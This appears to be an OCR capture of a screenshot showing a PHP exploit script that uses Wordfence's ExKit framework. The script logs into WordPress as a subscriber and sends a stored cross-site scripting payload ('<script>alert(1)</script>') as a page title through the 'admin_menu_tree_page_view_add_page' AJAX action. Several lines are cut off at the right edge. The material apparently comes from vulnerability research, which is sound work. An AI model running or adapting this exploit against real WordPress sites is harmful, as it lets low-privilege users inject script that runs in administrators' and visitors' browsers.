
$s = new \Wordfence\ExKit\Session(
$s->XDebugOn();

Cli::writeInfo( 'Logging in as sub
WPAuthentication::logInAsUserRole( 
WPAuthentication::USER_ROLE_SUBSCRI
Cli::writeInfo( 'Sending payload...
$postData = [

    'action'      => 'admin_menu_tree_page_view_add_page',

    'type'        => 'after',

    'pageID'      => '1',

    'post_type'   => 'page',

    'page_titles' => [ '<script>alert(1)</script>' ],

    'post_status' => 'publish',

];
